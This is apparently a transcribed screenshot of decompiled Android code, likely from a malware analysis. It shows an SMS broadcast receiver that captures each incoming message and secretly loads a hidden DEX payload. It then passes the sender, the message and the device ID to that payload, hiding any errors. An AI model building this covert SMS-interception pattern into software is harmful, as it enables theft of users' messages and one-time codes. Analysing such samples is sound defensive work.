 MainActivity × C1509f × SmsReceiver ×
/* renamed from: a */
public static final /* synthetic */ int f5567a = 0;
@Override // android.content.BroadcastReceiver
public final void onReceive(final Context context, Intent intent) {
3 AbstractC2442i.m4591e(context, "context");
8 AbstractC2442i.m4591e(intent, "intent");
21 if (AbstractC2442i.m4587a(intent.getAction(), "android.provider.Telephony.SMS_RECEIVED")) {
23 Bundle extras = intent.getExtras();
37 Object obj = extras != null ? extras.get("pdus") : null;
43 Object[] objArr = obj instanceof Object[] ? (Object[]) obj : null;
45 if (objArr != null) {
49 for (Object obj2 : objArr) {
55 AbstractC2442i.m4589c(obj2, "null cannot be cast to non-null type kotlin.ByteArray");
60 final SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj2);
64 final String originatingAddress = createFromPdu.getOriginatingAddress();
68 createFromPdu.getMessageBody();
81 new Thread(new Runnable() { // from class: f2.i
@Override // java.lang.Runnable
public final void run() {
1 String str = originatingAddress;
3 SmsMessage smsMessage = createFromPdu;
5 int i3 = SmsReceiver.f5567a;
11 Context context2 = context;
13 AbstractC2442i.m4591e(context2, "$context");
20 AbstractC2442i.m4591e(this, "this$0");
try {
62 Class<?> loadClass = new DexClassLoader(AbstractC0074d.m407h(context2.getFilesDir().getAbsolutePath(), "/misc_config.dex"), context2.getDir
66 Object newInstance = loadClass.newInstance();
76 Method method = loadClass.getMethod("process", String.class, String.class, String.class);
86 String string = Settings.Secure.getString(context2.getContentResolver(), "android_id");
92 AbstractC2442i.m4590d(string, "getString(...)");
99 method.invoke(newInstance, str, smsMessage, string);
} catch (Exception unused) {
}
}
}).start();
}